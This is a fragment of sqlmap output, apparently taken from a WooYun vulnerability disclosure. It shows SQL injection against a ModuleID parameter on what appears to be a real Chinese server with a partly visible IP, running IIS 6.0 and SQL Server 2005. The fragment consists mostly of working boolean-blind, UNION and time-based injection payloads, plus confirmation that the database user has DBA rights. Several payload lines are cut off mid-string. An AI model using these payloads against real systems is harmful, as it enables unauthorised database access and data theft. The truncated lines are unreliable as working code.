 Parameter: ModuleID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ModuleID=M1002' AND 6988=6988 AND 'kdFc'='kdFc
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: ModuleID=M1002' UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(98)+CHAR(116)+CHAR(1
90)+CHAR(112)+CHAR(121)+CHAR(73)+CHAR(71)+CHAR(97)+CHAR(115)+CHAR(113)+CHAR(115)+CHAR(107)+CHAR(
L,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: ModuleID=-8591' OR 2269=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sys
s AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'uEln'='uEln
---
[05:15:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[05:15:00] [INFO] testing if current user is DBA
current user is DBA: True
[05:15:00] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/221.178.141.
www.wooyun.org
[*] shutting down at 05:15:00